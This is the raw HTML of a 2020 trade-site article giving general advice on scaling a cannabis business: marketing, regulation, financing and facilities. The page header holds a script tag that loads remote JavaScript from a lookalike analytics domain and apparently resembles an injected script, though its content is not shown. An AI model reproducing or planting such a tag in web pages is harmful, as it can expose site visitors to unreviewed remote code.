	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27291" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="17867" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="42687" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="45622" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-16235 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business-advice tag-cannabis-entrepreneur tag-cannabis-facilities tag-cannabis-startups tag-new" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26420" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="14260" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" loading="lazy" width="2560" height="1707" src="https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled.jpg" class="attachment-full size-full wp-image-16240" alt="" srcset="https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled.jpg 2560w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled-300x200.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled-1024x683.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-768x512.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-1536x1024.jpg 1536w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-2048x1365.jpg 2048w, https://cannatechtoday.com/wp-content/uploads/2020/09/linkedin-sales-navigator-nysVe5rsJtc-unsplash-272x182.jpg 272w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">The Ultimate Guide to Building a Scalable Cannabis Business</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2020/09/14/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>September 14th, 2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">Due to the more relaxed laws and better information about its healthcare applications, cannabis is quickly becoming one of the essential consumer goods in the world.</span>


<p><span style="font-weight: 400;">This means that there has never been a better time than now to become a cannabis entrepreneur. However, there are a few things you need to know right from the start if you want a successful enterprise over the long term. </span>


<p><span style="font-weight: 400;">One of these is scalability. You must ensure that your business has room to grow, even if you start with limited production.</span>

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_1778583026'><broadstreet-zone place="0" callback="zone_load_1778583026" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,business,the-ultimate-guide-to-building-a-scalable-cannabis-business,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_1778583026 = function(z, d) { if (!d.count) document.getElementById('zone_load_1778583026').style.display = 'none'; };</script>


<p><span style="font-weight: 400;">Here, we provide all the information you need to take your cannabis business from a startup to a significant industry player.</span>


<figure id="attachment_16237" aria-describedby="caption-attachment-16237" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-medium wp-image-16237" src="https://cannatechtoday.com/wp-content/uploads/2020/09/jeff-w-khBv48d45bU-unsplash-scaled-300x211.jpg" alt="Image courtesy of Unsplash." width="300" height="211" srcset="https://cannatechtoday.com/wp-content/uploads/2020/09/jeff-w-khBv48d45bU-unsplash-scaled-300x211.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2020/09/jeff-w-khBv48d45bU-unsplash-scaled-1024x722.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2020/09/jeff-w-khBv48d45bU-unsplash-768x541.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2020/09/jeff-w-khBv48d45bU-unsplash-1536x1082.jpg 1536w, https://cannatechtoday.com/wp-content/uploads/2020/09/jeff-w-khBv48d45bU-unsplash-2048x1443.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-16237" class="wp-caption-text">Image courtesy of Unsplash.</figcaption></figure>
<h2><span style="font-weight: 400;">Marketing</span></h2>
<p><span style="font-weight: 400;">Marketing is perhaps the most crucial consideration when it comes to the scalability of any business. </span>


<p><span style="font-weight: 400;">If you can’t let people know about your business and what products you have available, you’ll never be able to expand.</span>


<p><span style="font-weight: 400;">Luckily, online marketing has made it much easier for businesses to develop a well-known brand without initially investing a lot of money. Below are two of the essential online marketing tools.</span>


<h3><span style="font-weight: 400;">SEO</span></h3>
<p><span style="font-weight: 400;">Search engine optimization (SEO) is quickly becoming a staple of every online marketer’s playbook. It involves writing web content in such a way that it achieves a higher ranking on search engines, thereby reaching more readers.</span>


<p><span style="font-weight: 400;">You can execute SEO using keywords in the right places, including external links to high-authority pages to show that your content is reliable, and by optimizing your meta descriptions and titles.</span>


<p><a href="https://outreachcrayon.com/outreach-crayon-white-label-partner-plan/"><span style="font-weight: 400;">White label link building packages </span></a><span style="font-weight: 400;">can also help boost your SEO.</span>


<h3><span style="font-weight: 400;">Social Media</span></h3>
<p><span style="font-weight: 400;">While there are some restrictions on cannabis advertisements on social media, social platforms remain the most cost-effective way to market products. </span>


<p><span style="font-weight: 400;">Social media is especially useful for visual content. If, for example, you’re trying to advertise a new cannabis strain with a high trichome content or particularly vivid colors, an Instagram post is the way to go.</span>


<h2><span style="font-weight: 400;">Regulatory Issues</span></h2>
<p><span style="font-weight: 400;">Even in places where cannabis is legal or decriminalized, regulations remain an important consideration. Most areas impose strict licensing requirements for growers and sellers, and failure to comply with these can lead to hefty fines or even the enforced closure of your operation.</span>


<p><span style="font-weight: 400;">You’ll also have to keep taxes in mind, as the approach to cannabis taxation varies widely from state to state. While some areas impose sales tax on marijuana like any other goods, others have specific cannabis taxes that apply at different stages of the chain of production. </span>


<figure id="attachment_16238" aria-describedby="caption-attachment-16238" style="width: 300px" class="wp-caption alignright"><img decoding="async" class="size-medium wp-image-16238" src="https://cannatechtoday.com/wp-content/uploads/2020/09/sharon-mccutcheon-8a5eJ1-mmQ-unsplash-scaled-300x200.jpg" alt="Photo by Sharon McCutcheon on Unsplash." width="300" height="200" srcset="https://cannatechtoday.com/wp-content/uploads/2020/09/sharon-mccutcheon-8a5eJ1-mmQ-unsplash-scaled-300x200.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2020/09/sharon-mccutcheon-8a5eJ1-mmQ-unsplash-scaled-1024x683.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2020/09/sharon-mccutcheon-8a5eJ1-mmQ-unsplash-768x512.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2020/09/sharon-mccutcheon-8a5eJ1-mmQ-unsplash-1536x1024.jpg 1536w, https://cannatechtoday.com/wp-content/uploads/2020/09/sharon-mccutcheon-8a5eJ1-mmQ-unsplash-2048x1365.jpg 2048w, https://cannatechtoday.com/wp-content/uploads/2020/09/sharon-mccutcheon-8a5eJ1-mmQ-unsplash-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-16238" class="wp-caption-text">Photo by Sharon McCutcheon on Unsplash.</figcaption></figure>
<h2><span style="font-weight: 400;">Financing</span></h2>
<p><span style="font-weight: 400;">Unless you have a significant amount of capital to invest in your <a href="https://cannatechtoday.com/mobile-surveillance/">cannabis</a> startup, you’re probably going to need a form of external financing. Whether to buy premises and equipment or fund an operational expansion, almost all successful cannabis businesses have had to look for financial backing at some point.</span>


<p><span style="font-weight: 400;">There are two broad types of financing that any business can access.</span>


<h3><span style="font-weight: 400;">Debt Financing</span></h3>
<p><span style="font-weight: 400;">This is where you borrow money to be paid back with interest. Most businesses borrow money from banks, although smaller amounts are available from a credit union at lower interest rates.</span>


<p><span style="font-weight: 400;">Borrowers with </span><a href="https://www.usa.gov/credit-reports"><span style="font-weight: 400;">poor credit ratings </span></a><span style="font-weight: 400;">often turn to alternative debt financing options, such as online lenders. These companies charge very high-interest rates, so you should only turn to them as a last resort.</span>


<h3><span style="font-weight: 400;">Equity Financing</span></h3>
<p><span style="font-weight: 400;">This type of financing requires you to sell a stake in your business. In return for a cash sum, you must turn over a percentage of your earnings to an investor.</span>


<p><span style="font-weight: 400;">The advantage of equity financing is that the investor bears the risk. If your business fails, you won’t be left with a debt to repay a lender.</span>


<p><span style="font-weight: 400;">However, if your venture succeeds, you’ll have to sacrifice a percentage of your earnings to your shareholders, unless you can buy them out.</span>


<figure id="attachment_16239" aria-describedby="caption-attachment-16239" style="width: 200px" class="wp-caption alignleft"><img decoding="async" class="size-medium wp-image-16239" src="https://cannatechtoday.com/wp-content/uploads/2020/09/esteban-lopez-J5UEdHgixEE-unsplash-scaled-200x300.jpg" alt="Photo by Esteban Lopez on Unsplash. " width="200" height="300" srcset="https://cannatechtoday.com/wp-content/uploads/2020/09/esteban-lopez-J5UEdHgixEE-unsplash-scaled-200x300.jpg 200w, https://cannatechtoday.com/wp-content/uploads/2020/09/esteban-lopez-J5UEdHgixEE-unsplash-scaled-682x1024.jpg 682w, https://cannatechtoday.com/wp-content/uploads/2020/09/esteban-lopez-J5UEdHgixEE-unsplash-768x1152.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2020/09/esteban-lopez-J5UEdHgixEE-unsplash-1024x1536.jpg 1024w, https://cannatechtoday.com/wp-content/uploads/2020/09/esteban-lopez-J5UEdHgixEE-unsplash-1365x2048.jpg 1365w, https://cannatechtoday.com/wp-content/uploads/2020/09/esteban-lopez-J5UEdHgixEE-unsplash-scaled.jpg 1706w" sizes="(max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-16239" class="wp-caption-text">Photo by Esteban Lopez on Unsplash.</figcaption></figure>
<h2><span style="font-weight: 400;">Operational Facilities</span></h2>
<p><span style="font-weight: 400;">The nature of your operational facilities will vary depending on the type of cannabis business you’re starting.</span>


<h3><span style="font-weight: 400;">Growing Cannabis</span></h3>
<p><span style="font-weight: 400;">If you’re a grower, the first thing you’ll need is a plot of land. Small growing operations don’t require much space, but if you have ambitions to expand, you should buy a more substantial plot than you need during the startup. </span>


<p><span style="font-weight: 400;">You’ll also have to consider growing equipment. </span>


<p><span style="font-weight: 400;">Most top-shelf cannabis nowadays is grown indoors; if you choose this method, you’ll need grow tents, pots, humidifiers and dehumidifiers, thermometers, fans, special lights, and plant food.</span>


<p><span style="font-weight: 400;">Growing outdoors doesn&#8217;t require too much of an investment in equipment, but there may be a compromise in the amount of work required to grow in an unpredictable environment.</span>


<h3><span style="font-weight: 400;">Cannabis Retail</span></h3>
<p><span style="font-weight: 400;">While online cannabis stores are becoming more common, </span><a href="https://www.marketwatch.com/story/exclusive-facebook-still-will-not-allow-marijuana-sales-to-be-promoted-on-its-platform-2019-05-22"><span style="font-weight: 400;">restrictions on cannabis marketing</span></a><span style="font-weight: 400;"> can make it challenging to scale up. </span>


<p><span style="font-weight: 400;">There are also regulatory issues to manage if you want to mail cannabis from one place to another, especially across state lines. Besides, many cannabis connoisseurs prefer to see and smell their weed in person before buying it.</span>


<p><span style="font-weight: 400;">Therefore, while the startup costs associated with cannabis delivery are negligible, it isn’t the right choice for everyone.</span>


<p><span style="font-weight: 400;">Physical stores are prevalent in many areas that have decriminalized <a href="https://cannatechtoday.com/7-low-tech-ways-to-make-cannabis-part-of-your-healthy-diet/">cannabis</a>. If you want to set up as a cannabis retailer, you won’t need much other than premises, licenses, and stock. If your store becomes successful and you develop a well-known brand, you could potentially open up at another location. </span>


<h2><span style="font-weight: 400;">Getting Ahead as a Cannabis Entrepreneur in 2020</span></h2>
<p><span style="font-weight: 400;">As you can see, a lot of work goes into building a profitable marijuana business. If you want to lay the foundations for a large enterprise, you need to make the right decisions from the start of your journey.</span>


<p><span style="font-weight: 400;">The factors we’ve looked at above are the most important to remember when your business starts to grow.</span>


<p><span style="font-weight: 400;">If you enjoyed this article, be sure to check out some of our others. If you subscribe to our social media pages and sign up for our newsletter, you’ll never miss a thing we post.</span>


<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://secure.gravatar.com/avatar/0fe51f5de8603ff7f6382762d20b55c7a57bc77b32dccc04ade3c27ae435e2c4?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fe51f5de8603ff7f6382762d20b55c7a57bc77b32dccc04ade3c27ae435e2c4?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/jessica-smith/" class="author url fn" rel="author">Jessica Smith</a>
                    </div>
                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/jessica-smith/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:JessicaSmith@gmail.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/jessica-smith/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/0fe51f5de8603ff7f6382762d20b55c7a57bc77b32dccc04ade3c27ae435e2c4?s=300&#038;d=mm&#038;r=g" alt="Picture of Jessica Smith" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/jessica-smith/">
						<h4 class="elementor-author-box__name">
							Jessica Smith						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/jessica-smith/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/cannabis-business-advice/" title="cannabis business advice" class="st-post-tags t0" style=" color:#353535;">cannabis business advice</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-entrepreneur/" title="cannabis entrepreneur" class="st-post-tags t0" style=" color:#353535;">cannabis entrepreneur</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-facilities/" title="cannabis facilities" class="st-post-tags t0" style=" color:#353535;">cannabis facilities</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-startups/" title="cannabis startups" class="st-post-tags t0" style=" color:#353535;">cannabis startups</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/5-healthy-innovative-cbd-products-to-check-out-in-2020/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">5 Healthy, Innovative CBD Products To Check Out in 2020</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/grow-room-standards-and-why-there-arent-any-yet/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Why Aren&#8217;t There Any Standards For Grow Rooms?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235824 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation tag-cannabis-business tag-cannabis-industry tag-cannabis-stocks tag-international-cannabis tag-medical-cannabis tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" >
				Europe’s Cannabis Momentum Hits a Wall: Last Week in Weed Jan. 13-20, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235806 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators tag-cannabis-business tag-cannabis-industry tag-cannabis-marketing tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/pr-powerhouses-part-ii/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2026/01/PR-Powerhouses-800-x-500-px.png" class="attachment-medium size-medium wp-image-235813" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/pr-powerhouses-part-ii/" >
				PR Powerhouses Part II			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235793 post type-post status-publish format-standard has-post-thumbnail hentry category-sustainability tag-cannabis-business tag-cannabis-industry tag-eco-friendly tag-new tag-packaging tag-sustainability" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-mart-production-7679820.jpg" class="attachment-medium size-medium wp-image-235794" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" >
				5 Essential Things to Know Before Switching to Eco-Friendly Packaging			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-ultimate-guide-to-building-a-scalable-cannabis-business/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fthe-ultimate-guide-to-building-a-scalable-cannabis-business%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="65446" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4386" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="76637" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
